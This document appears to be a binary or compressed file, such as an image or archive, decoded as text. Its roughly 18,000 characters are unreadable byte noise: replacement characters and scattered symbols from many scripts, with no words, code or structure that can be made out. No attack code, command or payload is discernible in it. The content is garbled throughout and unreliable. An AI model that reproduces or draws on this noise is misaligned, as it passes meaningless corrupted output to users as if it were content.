_�� ���n��鸏���β�[�Ś�����?��Ǻj�X���ٗ��������^� ��*i�$��xm�<��A��软�~�0���.�� �Oy����>)��+�-̍j�C���K�>/������c�>ᴟ�ؾs-�j����_��G���+H�j���8��������k��艷}w��ϑ�I��}�p��	r��I��B���n����˿��;��\Ќ�ߌ͏;��	������6K����������`�y����K�I(Ә���N��+�S{�M?�4l�9�����������p�Y-�Z��:��큸��C���[�Z��\�Rh� 8�7��Ii�n0�z`�g����c����[i��ڽ`�Ȉ��0���q��������#Z�<�O<�è���������u}�����̣X��&����w)���	Ƒ���Q����9p���_����s����k����}n�����)�Ӯ[��	��I����J��?�4�� �
�����.���6<�b]̡��;���-�2O�4��I8�J��	�68�[y�b-�/��K}�����x�R͡o�!���b��Q9����!>7��o������A��>�!*��=�1���n�TP����=ߢL�'p�	ŏ��EZ�������H�oq�iڥ�)�< �
�~w��0�
S�̋�����I�����L�9-�!�����P�������./�È�Mݒi�;h�ٿ����X�4�����[��	��r���Zא����z����^8��n)��軘{��e=���,�����R;�;����ܶ�+��i�n/:�����Ȇ��;<��������~c)��fI�&��ʤI����˚Z��/�����ϗ�����hvi�Bh�������	M�i�!ԡ
���!��w�i��ɬ�ٹK���:����қ��2K�I�W���J�����N�*7)�z?��*�h���-��� �;o�z�Z-׺X����[��U������(�F_$"H�3�T?���B8���,���r�*!�*x aV�'�/���a��Ȗ;��r(��k�b�1ί;j�YZ���`�T��:��l�����;IȚ���~�:��fQ:a�<@
�Ǧy��i�-R�K�I{��1��������Q(���bwYړ���B����` �ɲ$1�H����@����խ����0?qz����}Y+B�_��+y�P�C�,Z��c�'0삌�p 1§���m낓0����p��2�����M|��(��*��i��	���	+��N�N�嘹���:|� n�Oi�ڟݱ� 	��!��!�ѥӨ44��+37 ��94D�(V.�¬�I�<2(�Ή��)�!<����o<$�f�� $	*���8��5�*�N��w6xcX��.��5y� �H8,�+��c�.x��є�����$�10]y��jYܯb'�')��A�(��m.?��38 I�ĥh�;����=�Q���� Й����� �+������4{��HS:�{�k���
�I!����)M�)�,�"}^�0k�O[��i5%�<P#5��)ں�����A��>�:�gșy�����z$�>�*����8�Ҳ ��q�D�HP�(��>(�@��w����������9=u2�����s�:�8j��
C-3�ñ='>�T������a��8@l�r�ȮB�����-#�L��	��-��n��}�1�z�4aަ�dm����Ѻ�;"M婲s�(��N�i�G�N�t;PSN�a")��	NAh�)O7��FHO(h���C�>ݛ*��9�7� đ������)d�OA軪eY��'#Ȕ:�B'�>&���i�;TI|�ۓM���ۮ�e������ܸkw�NB�|�8m	�;�4�D�b��?���A��ᰢ����E�ʘ&C��H9�	U!�03y1^kLn$F�%�Cc��ɳ<;����7k�G0��G� �r<�h5�C��Z�h��#R��n�r���*�L�QYÑaX���|#�����OH����xC-x��P����E��A�B��D���\+A�H5)Ъ-J���-�_X��������BT���ǰO����舰�{X��!1�.ZJ�ĥx���D~/H��׵w�=j��|�cm�n�41S^����(�ʲ�i�tʎ��Ǽ㸽c�4�h�G@�;�f|ƑN�"��DP��%���jc�ł ��a%��6��7���(��-EX�`�_(�&�k:o�Ľ�:����t=C�X6?�JX�AH����f2����S[K([f��d8��x�M�	�ZMߗ-Y ,ÂѮޯ�<m�A���ŲV��$z\I��/?���eU]y����R �
�tq�oN�V^���<��<x��� ��w��fMF_XC��ɫ�`��Ɯ�(��┄$�T9��i�Ԧ�j#(��b����j4/n�x�V�C�?��x����>Y�|�/$�Hx7~e�i}�6(�572eS[�A3D����۸�k����[�B �8�6�L��1�--Y�%��O-��$��~��l�Xa��^�Ol�9���#��]Pn�����^b�:����;���z��3�[�<r�zr�<B�	�)�5�f�U��t�٧&��˳<9���(����@+�B����w�~�����5,{󅌘�@�%��NI�`8O#OIe}C�Vv���#��x�m���f�S����e���]�2��q�,H}ꌾ��̥�qF�����o�舛Jw�K�x���$i�ێ�8��h�Ix�҅��[��G��㐈�En]�I�W4�UΞv��6[����e�]�{]�P�����5EP�qG�Ǜ=׈�&�-���e*���ZZ0��.e���*��|i���d�|5��UHu%�ZD�v�RcA؅���iǑ~֡F�w[��j?��H�m���%�X, ������������� ������������� ˨������9 �����4J�LKJ�푞������� �5U��T�k�nV��]�x��{f\Ӯ�Ĥ�p����,X�˃���p�i
�<��p�*���về�O��vu������ʾ�� �O�ݖ4`~b�.ͦ�|�]��ʦt0hр�����j�"�#t��}*�����ݙw2����u�N�&͗�qkOaP渖u�y$1��Mu�`X�ّz+&�1��J�9�ò��2��x.#�r�~P�Ϸ�-�{@������H[/ֽq�}^��˄��+CP����^ʏ�������%R�c&Ś��H��i��}���p�*χH��pZ/w������ب���
L�)sui�Ϙ�ة��ʎ�� �<و�4x�� (�[�(������ѩ�T͜��8�եj��<H���u�*�Jw���k]�0�������\�^��q���l݊��kW��J��������JАyَ��X_�Z@����Q.��r���'�x@Φ��&\�R�;\��hÈE��a�@L��¥�:I�@�
�[�ǩX�.�� .��i�� ���ڊ�eܛ��GE�G&{��ȵ��j��f�lN��z/��w�,�����:Z���:�������P����CJ
�6��
䪜)�u���j�ŀ�����M[����2L�A�>=w��#�d����JǷN}��H�@�ę��#�t�Uh,�V�J�HN^�V J�� ���+Nσ�(!Iנ�����O�͎b:��^|�)-ZL����ʫ�L��l΀�˨��J�rϻ�ħJ,uO.@����(�"���+E����"�d��&{h��$2r����?2ۣ�����X��8[����F�;��@�iR�Z9�� eb��\	Q2I��L2�s1i2�,�Z�cƚn�,4z���`�$��H�M	1�wށ�H�ʭ�X��|�wk����H��a�z��*JAE�]Lkl}6�r�47a~)��iq@�H����M���D��/��ʎ��F�͔M̾�~TJ�a�m��;L���ɞ�HE��������(�F^����xI��h���(�������� ��P]�z����Ȉ�V����(���UJ������`m����4���������Fy������$�Z������;���i���^���$Sc�3��gvX(���we:D��Y
� ��Q���M�.���Q쌀�+3m���J(�8�$�Ϛ3l��y9�1��P��(�14z��J� �� 6؉��ۗ4�I��J���\���N ���F���D^L��HJ�B.���� E���
�������
"}j�K�+�)ǋTNٹ�L��������S�v8�4��ȉn��13���^ȪΫ����i���I��_��y��4�f�
��m��ê�!����J�)ꆁ��Fq|/2+U�x��ʪ���w,�RO�0��tK�l�@J���Ab�A]�͠�z�h���}���긵�
[�� HK,o�,�i��DI�q��Ű�CX�9�x	��qP#fڭ2���H.��,@��rXB���*���íJ�����id��9����0(�B聆�Z����8F�Ɗ��/�u˃S�e�v4E�e���ں����� ����p��T�ZoP��3�ͧ�V7ٜ���=I�a��!� ��C���[X�e��$�#έ�ew.��q�=Hܥ��$�| >�1]WY��Ȣ���L.�\L��X�,�$���H��8��L�A-|�p-U�9����<*�*�}qB߅0�xs����bF�A9��:��E�B=1C�E�a�
�D�z��]~g��)
�b���8��ٱ܀�y��I���@H�i��	H��|��@ �|
��|�9�,x��p	�B(���3�́�K��!⃟�c��>���ߊ�B�\��F6�c͑�)ہC��������w�#RR����|)�Q�C�������&��"
�7B��5�&��uL
7f	͜�Z�f��"Q��T���M�f�j��f����������Cr��b��Ih����n>��3liM$��[B�# �h�D&���a ��ھ��OMڠ������nD��*l���	�<� l�%�^P���FU��2XX�<Ƀ~eM. ��_�\�O�:�-vi��H��:��*H`���N˴�Z�n�4�wj��yQ�����w*(f����OtyӘ�!���iUq�R�>�Z���^ᙙp�7�^B�T�9Y-y>񓙮V�����:��$m���O<����D;�Iu���]'ޛ�Y$�0� d�<�N�[�Am�I� U48����onKB�Ǳ��9�́Y	G�b0qL����XV�HI��鈗�����~�H�d�,�g�����п����Ӹ�e��%n�{��	i���β=�7Φ�8�xI��o�I곓@�B�ޝ�����o�­ݚ=	�{w�EN�,��9�۴̛��ީz�ȉ߸��fn���P;�`���M��f�p~����ƚ���������Z��(���#��9�$��X��렞��R|�sN�-�ӿ���	�nH�5��<큷����X��ڀ��9�������ȃ;H�	.ʗ�l�˸܄ ���H��x��X�r�Y��������ߕq?�ORy������ֿ쯕̼��l��	>�	
_�v��L0�d�����z	��x�½�x��n�ρZw�{��m��P�	��P��r{�r믭z�&�h\����P�#H�X��Ꝺ����$)����
(�����)�ё8���J�=���
������z���/�����{�ծ��Jx쌀��́���I���j�9������r��v��4���4����������x��艛�����s?��ۀ�[y�{���^���_��q��=8>�5�	D)�C�y���dH�b�摗sτ��I��Nwՠݫy䩉��Ľ�������5�#X�v �m�ى�k� ��Ĺ�U�z��U8��j�#��5(���� h��.�����+я h�������溵�0�ێA/���	���� ��`�99������SϓM�	.���h� �m_�ˁ�|�>y�������;^�����Ĺy�����H�/����]�6
�D)���|��@�6��d����L���a�uI������Κ��<�����8��*w����D�w����H�����)���������i������ ؼ�Y�Ek�V���>��H��_�9Қ��h���؁.��un��r�����*�O�(�ہ؈�(� @�9فX�����=)�N���ˈ���j����c_�۽����"n�+��ڊ��_Ɏ���"��b��!�}�Px� �>��������:2"�?�XҸ��_f��u��HΫb�Vػ`��|����H�ꪾ����w����r���R����#���x�'�n{���G�ۉ�p`�>ဒ�����%?_�H�5,��� ��)�R�'x��x.�x��x���ʾ���N��;��<��B����+�4���8���c��X�0kd����#��q���8��X�# �T����!*R!�ٿ9��G�)=��"Ҁa�)��(�������:˳����~����q
�M� ���(���$UX������Oњ{��,鶲�,V�&a�~^���Baw���Ď��B���#8�C����k������� ������耚���x��(��x�.r8���@�v숗� �����{���3;3��������X����(��� H��n�=�s�!;#P�)��}�h]�4����5(��#�d�<&�	<�	�C�u9!k:�ĸ�;[� [� ���Yv)8��hH����Y���8�7�	���٬�.�Z�+v��=��'����&�j��[�vb�(��i�[k��� }��w���1�ہ��/�\��X�����������K�����9��9 24-����� �?�3( �b=���П4����!�I�K���1�#�H�_��a�5W�׌�"�ΣO�C5T����Y [�Ϛ�=2�
�/��C�1LlZ�S�솋�?�9���C��߂?Vؑl޵R�u�J�B!K��k����������ڀ9$J����؈騊�܀�؈����KL�D#��D}���ȀGdwǣ���������2�3F��7#��ĆA܀#�(�m�ꄌԈ��8C��:���Z���(��#_#"g)5U�)��	j��ώ�=k�@o���(�[���M�>�Y*r�V۞d�2}�b~҂���[�ڟ�^�5�Z�I�WR��=�`�����"��R��b�/��x��\ς���b� ����/�ћ��������K5�D�Ā���.M��{��]���AKL|��D�G4��xD��E4���:��8���\=w��ȩ�`�j�FJ�Wy4R��#r��(P�ê>��5�(o�#4�Q;Z8
�����6��	)\�Y���YU ����YB�y�l�H��'%Ԁ-����+eП�����덁�2<��8-��ߦ>�%�Bb�L|0�T����[I�����8I��b1�Ō3���D�]�J{V�D��[qK=耼^8^A=^@�ਾ����⃱� �3��H�Hǌ(�#M5N��4E��XFr�~ ��wG�{;˓�4䚂)j̓��]����f�=��@�yX1{��(5HR�[8��[�{��)�q��p{��J?]%�5�v���F�,y>Ȭu3�8�d����'����X?�H�D�R�U��H팓h\��Ȍ��H� �Ō4TC1���H��^��Dz��؈�����D�UK�����aj���49���x��HE.&E8�-f��x�im�i���L�q_i�xi�Y�}��xq�+�j��5��(�8b(4 ͌uwd���ۃ���k�ؗ����$hz`P�W�H�t�hkZ1嫮�yP������!�G����U�H��<���y[���Ѐc7�U���%w~'�N������V��VYo��`�yVyeRH�F18��]��^W`H�v�L����~^?9�N�3�h� �$��Ј�i�c��F����q�P�D��8c���$�5Y�G��G��^�X�C�)p�Xq�e�A
�F�~�e�9k/uk������c���L�Zr���:�����)w�������X>�9+����"gcV�B��&��ɂXS�5���v:�����y��/�Ȍ�1vyV�zL4y�����x��8�!�8x�L�a��aj����؎Jɀ�HbhaH2����؈�X �4�
u�C�ic�(���|��#gT!�m|�J�����ȳ�{d�OD��S�a<��~��~~ik�"RVب������� ���������������� �������(/-w�&�:��17M��� A��������NH��܀���ò�Pno`7 ���̪����隚a�tu���J��H&�	���y�/�J�T�!�P؊��غ�\�`� ��v��I	׎�t�8��כ�p�GD��X����M�hR��	�H����� H\Њ-����8-�����P�����шlb;�� ����A��U�r�H�=��PC�7ez���x֚����*����T��,���� 4�@����w�(�/�( 
_��D��{�ߣ�8w����؄����|"��� �����D9⼀�2��^��:�؃�*$ak�-����@5����)�f9W_h���6�8X������@�ّä�����zΑ�� ����<�Ϭuiϯ�����H������Pl���8J�8P[��4xϝ͕�ȁ��݄܊����-���ݬ�Ҥ�J��-�H��A�W���ф��Q�����ʐ�
!P�um���~��~Q�݄:��w���|��̼<�'u��Mq^D�1�ӠT�@O���ի<�;ã�j��1��U�Yu
���(ɩJ�ZR*�l��jd�m��]˙��kǷ|q��>�Qة��{��9�	$HO���{Il��t�����)ϩ�Zi�����ŀ�x�2Μ�Ƀ������p����x|��7�ʉ�0�ڏ|`����튛Ř�����}ϛŸ1���͡]ݛW­�N��z�����]MzC�x��1i���4������̝Q/-w}R��$ �H���bD[_|n����J�� �v���Ab�Q7�!-�ZìZ�;���v:L#��;	�bd,g �ʶ��Ήc����Ij�8g�,H��%?���<���􈣩�@I��L~��Ь�鋐�s07�������S�1_hˈ}��癷=Єrv�ʙ���/I�-��+�]܇;9��A��
M�Fˑ����M���X��M� B$�u�7$wv�D�
�SF�k�᩼�B�tȱ�w�����i
��%��Hҥ^�0a���̃ �8���E	��!�"��sK�^�"�+�����D)�,/�����r��Ʌ ��8iA��� �8��ͤ��MH�	p�y�����Q�j�Ϙ����#�obX��H	�I��@J�B��p��ș��
��(����J���j�_#�<���Z��0P��[���䘞������@�¥��Z���*D��RCu.:7�}���En�yz�0[X��<�D��Aw����j_�x�1�	����H
ު���M*��/.��9݊� ɍ����T8�VP��¯L�e"�P�^��MG���f��򰯨�`��KIj����ɣ�N�̷hh2�-�����Z�tC�w)���ȍ�D�������t����ɝ"�ph��pP�L���Ǣ� ,p�N��T��o+ZՀ)��8�d�t�>�2 ��;tM�.�C&.��K���HCA��҈�g/��%������I�8��"N-�ʘ����w���4%���驌3>_|i�0ɽn~��@��Ȇ��G�j��}��h�
0ա���ȐJx����k�����L�)@����� F��$ʁyS�@	�� Ź:X�|k�8��d�l����x��H���	�h�|%���Ι ��=���J������g/�Q!�\*+��)/���{)M��r���X�#�z�u2�i�ې=,ET�^���ƀ�.�W�<��H˄�\��ػ��	�F����X��w)>�QB���S��m�����/�!�e�����Ȫ��0/G��R]�f��ȹ�V���t�� ��;T+����O�̱ʕ����DtK�V)�d҃rK�2�� *c��}y��u���Pd���Vy��P�a�^�	�0I��1a}��
� ��΅h��i���#������*!7��^��.�����c��?����<ɐ�%J�8��j/\�D،[�I��!�A=�]�)J�jRbX�����p�Y��Y�aw  ���hd'$��E����(p{���Æ8X�8�Y��j:+Ҧ�l?����`a�̂W*fA����v(��}�h���?`�<����	�����䨃��z@�Z)|�ږ�P��m�UY ��s!r/�p�9w��1=�o;��������C�<V�s���o��8q��8��ix�b����R��Ϲ'�jʰ�E��N�{��5��S��Aa�I���(c��b O��M䫘��<�s懶�R��F�7�e�fI���wi}8w�L��S��08BT��ǀ��i�!��|���/F��)�.��sˑ(�k�*�V���*� ��R|7NǛ���BI�N�XH���� 8��v*�J��8��?����">�_������J����ƚ��M��߄���f㯫����)ۊ��6������Y^�x�rH��π�����G��h�������(�E)�������������"���n��(��������ei
>�م��!͌Ҿ�t(��w�x�/���j�_ʨ��M��?�4���z�j��;���Eh��K��܌������FM�XM��}�����<�H��H�������h���֬����7��pڄ�ʀ��
~~-�������^<��y�����<,ٜ�[�c)�`�������O����=��w{����P�
����0
���=�W��=��h�ˢ�N���Ah�][���H��������$}������h�鸰����I�F��+w��p��J���� �&����RJ��^/����*�/����	�͚0߁���Y�Q/�k*Ή��?;���7x��؎�(��H��(��ȍ5���،�H�������x����z��Ϣ�y⤈�u�^���H����9��؜�	���	��rX����@�@��@�;����߀���ȼ_ �πO������ž,���(�IH���*��/�k��}��-��Q�+�r�ql���H���pw��� ����H�����Eh��a+���q�A�����x�掩O��ށ�1���rh�Q
����|�����\z��8��(��ȍ��й=�X:��(ϷXV��fm�-�����1q�幈-N�%@�����������I���Ď��`;�{�0n�ӽ����K�I>�`������� ��Є�`�Q�&y���6��4�^ؾb��Ʈ��~����(���)њS*��1m��0��'}"��X��Hnw����j���b?���X�[لD���B*��؎{��iH��8Ө��(����=�7����,a��Ua�M�#����8���*K�(��"������l��8�[��yoቘΊ8���Xׂ>���(�Y��x���ќ�����d���ݷ"� Ɋˉ*�b)tK����ʛ�ʫ�����y*�|��ҡ���¢Y��\��]X���߀�^,~��1Z��@�w��ڠ�5M�`�8r؎��w�P8�p�-�ϡI(.\Y�M�B*8���x��_�F����6�� X��x�,+���.n�( h:��mڀ#h�����;wj��9��(�S8��x��A��!�f߀�͍������z�𨫷XՋۈ����H�k���������H����~����x�9��4����К���񩭚~¬�����h=�ݜ�
���_�(�Rb̥ҀT���+��{�����o(Z�Z(�'%�d���	���+���Hj�t�w��H-5?��К���o������!�
�E�/��\IU��/]
8���uH��:�<-Ҁ�� �X�՜�7��i���;�{�R��x����h�b�!(��ȍ���B�����ȍ�H<�L��H��i��:���������鉹�{��}�'N��C�	�����*��;�Ӏe�����ˊ��%��� �㗰������PȒ����X�3Ks�VB�U��������2�`�*-׾�u�`H�u�
��"w�9��g82(.۠:�P��'����N��A1�H߄��8���:H�FA����[��pN���;O���<{�=�=@�㚕l��H�ێ�Ț瘊�����(�Θ�������.T7����d�׸����_��jK�R;���I�C��#'��I�������?U��K�?������Ȏy�	���鹤��Tݻt��܍�Є[>0���-�U��\��n�9͢=
�oMLgəd���7�3�H� �-(a0�YwKhO.��-����(9訹-����I���!3^�h}��@
4�ӀOC���-�uH��h�ሎ�(��z�M�;��PM��r��8��X8��ύ�r��p��������H9��]�<���AͲ;���#�ʬ�>=�H=��(��u늠H��ۑޯ��H��?����;	$�G4#���E�E��%�Fi0���ot�oDK������TL��X����,C�pM"s�"݄uh�3z��E��%�<3�7w�P���	�N�ШI/8��4���L�2�������O/�������YC�#��������)��;Vሰ�2;� �ш���:���`��h��˯~�L�B�8���]��Wk�����^�p���ܘK�3R����Q�_��n8D�	���?󩹚{�
S���
�����P�}�kd
�b*�+�,:��mx1�Ge�M����tD�(%�n����Ф�(/�|/rh)c����Z
���>O6��6.�%���w�H��eE%TB���Ε�!�J�
T�H����Z�[�
�W���U$�Tŀ�W�x;S������H�J	�dE�� ��h�}����ܨ֣���XY_���8�����C7��x׎&H��)����ظֺJ�K	�m�y¥���-�FD��֮��ު0	���jg��|H%�8OZ�k�'~t, 8M,U�r �'Kkdikw��T��^9�6�����)�4�f?:��Y�)��]�Bx�?�,���!���R��s�B�wTѲn��������|X��Xn�f���U��� y�>����6�����~��،!Kœ8�U��H��z�\�t������\d�A���v���!ʨ��(�A4����y�SC+#ܟD�b�����J7�?�?Eޭc#i���;��3v�0�j7������F�.���3�'�ɱe�G�ֈtҚФ�L���6�q@��s�aFj3=���L�}�f��������L8:��l���[������>S!���ı��Z
�E����͓�wTG����y򈎧�[�ل��V�\�n��"�H�ٌRh�Z:���{�|��|h������(�ŏ�����|�	��݉I��������M�.9b�C���	���=��#ܪ�[cZ���
���� � ����� ��(􂍪��!� �,��":����'�:��)7+��������)�(@7����Y)��XC ����h ���n�`mc�� �b �|}�N_g �Wv P���w��F�as�eG�œ�b� ��"���Q�n��ckX˨ƒp�JF��������V����(�e�3���x{ˉ��pqxN ���p��ʭ���l ���'�w�0�~����>��~����w��Kj��<<q�)E
��������P�t�t��P'���Qd�̈������:����2�� �+�k��ݎ��,�
*�����,!�+��
e����j �y��[�!����P��0պIS���8l� t�]wl�{�i�z���j��K�YO��w�K5�X��`�h�РL�ÉM�	Sˎ�l{������c�)��Y�LY���<��)��B��-L�@|A���x	���IO��tH���DyN����G��t����;,��t)	����ۑ@yɎ��	��ֵ���)�N^���������8��Ҩ	̓>q���
�Ѽ��n(�.*�H�(��P�.��<���9�xO�7ت�6��	�J�ۖ�-2��C�3TnA��h"w�E:̑����P�<�"E���t�Z�k�j���(�B:dD�⎃
����,{�VdOW����h��v��b�!�z�z1�����oJ[��)Y �a�� ��E:�ֺ�)� KT�\�͜�݆�e�m���(��ˠ��Р,�ő���tb���ui��M�A)�F�win�F����TM�׃��P�-}���΅�)��N����nF�!�$��.���,.�­>ժ�"P�:����������:Tuή5�)w�0����jmx#9Fv/A�@�pc���S$>pIT8�#f�B�چ���3Ɔ|q����{_�n�+X��� ��}C����i����篲��j ��*ϕ�� I�l��F0�HĽ��y�QS�̑��#H��OO��f��!S܀[x�`AH�����ш�;���mE�b� �[�`�<��e��yZ�K�Z���ړ���;����9�,2n�8т��L��#T���6錃w�
<I��-M#�9ܜf�Y�
9#����w1�9��}�O�H�(�1�	�mi�=��1��Y��o��6DYk���c�O͡�hԲ��Ȉ�����b��i	ʍ�@�y�o�^�ϝ��P��L���e���
 fݚ���	츛�@ȋU�Z��*1u ȉ}s�:���(�%�K��h���(�x��+��(��h�?���*h���
Ш��\��� .��[��&�7Dh�"� �R$ىt�����\�a9���	K����ȧ�ˁ�mai��;��)��Yw�3�z���
�m�@�f}̷�j�ϟ7y$j��8Nvy����Z��o����h�����{Y����1��*�	�
�:�yl�)vi��1@7�Zm=I�s�}�:�e��ν:�
Ju����C	�t��q��U�B���m���w�
-��Á�H�[��.�(��[�.�8���e�PR�>���!���EA
��J�(�Ӛo�K>	J�@SV��A�&�"�΁j������P!�����)��fw,)(�K@�2���db�Qa�A�b�k����R���؆�E&�pێ�n��o��̹,���F-f��C)�*�����IY�� �Ɍ�a������L����0�hf`Ȏ%���D���ĉ�qӀ�.��(D���J���=�$�ل�J��@��9�R��(_.�y]'E���+1����]�[ґE��e�y���J�b���/�i��~��6	��[K?�k�>�k�y�d�˕�ZL��ʙq���R) q w��iٍ4z��1�|q�Z�{�0���������B ��Pf�hJX1@��f6#������ם���KS<����`�.���Lb�l%D�V����u�l�@J,_\z$h_��ɥ�*��؉��zxW %�(ԅ�ˆ����ɂ�9іq���؃��v�l��)N���a�4�ʘ����󎽐�b@PȺw��= �:/�o�*����=e�]�_ˁ�O�bО�{D��3��p!���ͳ���Lr{ji�O��@��2(XwE&����+��'iHXб��6�@m��p�h�"�9�B��5p��ia$^���c����C
GJ���f�5��x�P'"�m�����%6�Q�X�$����s��0s�θO��(��F�{'�uc՞� ��_�Գ�p�j=W�鿧�������p-�&��Q�������@�j�o�n���\"*��%�I˚�Uj��9�ؤ	�ˌz;`%�2K����y��A�'�B�(�yY�^秲��� l�w���)��y|�|(��\��
���Z��}"������BX����ȍ���DN��ȍ�h����댦y�����(��j�S���L�	��	� o��)�f.�����H�{~��n�������"9�%�����d<�(�.ʂh����Y�{<�Z/�U*�������+N���酝�؈!��2/����m���)��(��n�����쬁t9�g8�{��lY�3��ؘ���K��̯ٲ��Sx�o��I��ʬ���g�y�w����<�>~�q��}�5���ɫ����������ؚ̍�(����P:�������I������Q��H��p�J���Ĭ���� ?��ФЯ�����@��}��
 ���^Аx�x촰��z�!���l�7	��(Hގ����/��x�����O�y�ׅ��Ҝ�A
 S͂Y�D��øh�M��)�ky�H�R��oh�l�Uߗ�O�hr��,x����	�=��f����;������?>w������) �M���,0���������Ϲ�j��i��.������3p��	����	ڐ�������*����`��=�L� ��H�@�U�<��ѫ�X����m��o��H���x�:�؎_݄k��ڏ���O��.�A��-!��-���pH�n��;کS	���bڎ��^څ����ݍф�q�K��*{������G�������Cx������\��w��I�Y�0����*`����詮�����x�U���_�O/���� �� ������q��R�+��齲;������A�an߅l�P
�H����k~���j�ԋ���+��k0����x�^�d�f��<���t�ۛ��� ����@�@�1=��^�G��1}����r �4z��	���"���M���i�(��	βX�{��*����c��.ۇ�H��Q�����.���;�3���x�8�Rw����x�o��Mx��H\�՟���{����茢(����X��?��馔h�������1������h��X
������_�,)���
d�����K���
�*�S��Ȓ����y�-���+$Y�7i�����g�, X��(�������`�Ϗz���+XԚ���^I*�*أ/x��"�{���a����"zՒ�����~�r�K;��Ȍ
Ҩ�
�2;��(�%� z�;w��)���9w h �x��H�jLޞx�����`������
)������}�Q	�����ȍ�H��^x���_#62�F��Z���H��J��Ȏ�:n���������%K��k���j�z�Ph%l�&n����#��IR��m+ ρ�&ڃX�;,�-^��K��J��x����W�,e��֠��͔�9�q�9(�Lϔ�,������X�ڌ��Aq����y��m��-���Yh"��.3�T1;$��莑yw;f_��8�b�i�<�x��8<�(?~�_[܍��)��x�uӌd����x�M4�J����|��|(7H(��RR%�[�ƲR����H��z��c�Ř0)F쯲���ʎ���T�C��k�&ƫ17�1o�1����"+d`��r1�'�5A�H����������-�
�89+�_ر9��8���������`�Ka� ���sY��z�L��.Z4�<�Wx/Q��I��A��>�ӹ�� ���K�!Ȕ��X@�w�m�A626�{�y�������kٚ�h�r���{����X����r�������H�P�#ʨ��>��I(H��Ċ�H�%��>Y�Y���H����xF�c�%Z"�CJ�(�$�b#V�r-��F!	�)ώ�PKnГg �f�L��L2�!8���8���xh�O�����������L{) �3�L�ތS��[Yy���'P��M��P�Ba�퇮Q�KZ)(54�;1y�:x��x���4�#Z��hZTw��%[N�A�&UB�X���kA)�կ)��=�)� 87{�������H��"���*�}C4���x(H\�K�C�1O$��{I���x�Q���
���Js�`�Cb#����&j��x� H��A�)?a&��DOT�f4�� �g�5I�X��/'��K��i����Ҡ��X�k�\�XbP�*h�.� n�����lm�21�\.qy�%5]wi�8�ZB���5�( h�[�8[�[8@�E[�06�!��!huw���<DA����K<F7���Y�ss���Ui����y��(ݎ�Y<<����N	L)	���IH��N
Yl^BĎ�� �_�f��?�"_�h����DJP�&�&v��JP���n�Fo?LF�+�?�L�$�)�S%[��}Z¨�������ȅ2�Y͘ulHX�Oӭ)�.��3E����4���i:��Z����f��[� �cO8MXz�� �"�[2x��9UT@���������8�h���w`� �h�g����B�] �/�[��*]�k�����x�3"��߻p%X{��ڡ����#�����
��E̫i�ڼC�|j�� u��d)O��T��?$?�.&X�
xcp&�����V��(��f�%=���ᇫ��M*�����>�]a�4M�xM�~F�X�0:G��;�Y�Boz�������GI��{��@��� �Uh���R�UUv�6��掻�X���s����v�Qgl�u�w��(����H�&��v5���W�x��Ȉ!��%h?�E2P�>��ޟx�Ml��2BL���Y���j
�c�䊰�1L&d��k��i)��V~#��#�+b�����XFɤݞlʶl"�l,��r(�Nx��M��唺�x�<���]�Ѕ��#�+z�gƥ���I�x(�8 ٢����]Q�U�&ZZP�U�E@�7@�`�W[ȯg��X��8�a��bz��W@�B�Kl۝�	�&�i���H��(1�0R����nw�@ܡE�}�(�Cp��{$D@�BJ�5^H�*����c9F~�5� �������
����������ݍ�()��,--*"#$%��89󅅚��0�(��)��54�ñ���0A�J4�A��&Z%4�F(0�"4�P�^\���P)�$R�)�(�h*���[[̅F|n�̪<p%~�p�����]�0����>I؜��t���ݟ���̋�L�؀� r�lG���
��۝ő���y�Q��ל`G������w����݁́��ij����yO�'��I�@
��и�CL?�v��I�Q:�x�Ɋ̃7Ҟ���0���*L09k�����@9.� ����*Ţ�A�r{q!a�8�t�d�5��n����4����q�A$��N���K~���&n8){A88���2>������&w��)D��.Q}+-�̷�w�vɰ�hI�8�DP{��\a��(H* ˁ�H���(^�$H�K�䠊���� �����������*��*�)w|�å-P����)H���IO�� h���������J���Z�$�-��(�=]Ӭ�ኁ���ޓ�@Mޣ�I�_��U-_�����)=���ʁ��d}_��x���B����د�
a��(�����l�w�yD�)�+ ���r����{O��6N��GH;���A���F��!�2h��-���!�\�E�x`+��e�D�t��B�f4�H�d���ʎv��+%0Ȉ��$�ˊ�X���r�
PJN2��h&ϑ�;��� w�
�� Z��z��\\B����������
���)T����M��Έ�ܭ<3l���|,��tlߤ�	�桊��V���]t_E�*���R����|X��.o���J�)��%B+�c��*���2Z���A�/ .�������x/�4)��(�[���a$D%Z�J,K���Fr����	%/rY�#2v�T��S����H�u��my!��)���^(0�ʁ��vρJ$��׿���@�K���v��H�ɜ�8·�$w����vIf���0�zM|����®
�)<p�.�hO��xʆ��(H�ܠ�[��X�Hsı�芕:M��?wݮMJу�D�9&4������NH/������҄k�i
�8h��I��e���~<�`䉘�\V*�=��(�(�M+�O��/��ۉ�@~��@Ȑ(؆�{�VB�=Q�2���8�RP���H�%3]����Ù�͋���p��[��j�①�+E��h���� {����p��ws������	�����v鄁	x��ߜ��:�z��
�h���ʁ$@���A� �d����WXX	��K�OȈ֚H����N�97D�Ȋ�:���!�*���.6�e���G����(�$��||�)ۜ�������%��M+�x��Y�Z�k@<�Y��{K����<�f������`���؉T�XB����Z`F���k�F�ʐ��������kj�O�h���ɜ⋊����tKw��чg]��<YȊ^����������	����MsKܜ� �	�lX�8h��I������Bڜ����x�����l���Ñ,��1��tV����ڍ��J��ܒ��\,�>�$p�fʻ��E���̾�`��x�������*͜/�M�S��=�Ѹ�+�-� 4�.�}�i�ːv�9(L7ij�>���������� ������̉c�@�2�Dᦽ��+=�X��M�ȭP���(C^���`���w����B�� ����b� ��Bh��k5�tˑ����|���Ձ����w)"�ݖ{�W� ݙKqx6��58@��
��(�y�o$��&��C�6g�% B�����LO�qyO>z�e����$C���:�	�{Í�F�`ę�p���JH�� �M��yJ].2�����%Y��A@����~񂃾܆�㛳���F�����
�;j�7�Y�뗃1������UK���G� �Ԃz��	{�)�Dؕp��w�|�+��nvD��p鄦hM���[R����}Pt�	�Y'�}���QX�����Y�	���:�jK����
5�D	���TX2*j�)�@��C�w����/b&�
O�>X�q���������>\�����ќɞCjD	+E��3���qC$(�-�����6R����X��:���(��H<q�V�N^0�pmː���d;�EmK�l���i�$~���bި��gI�<�Y���4^b��Ԩ2|n������9
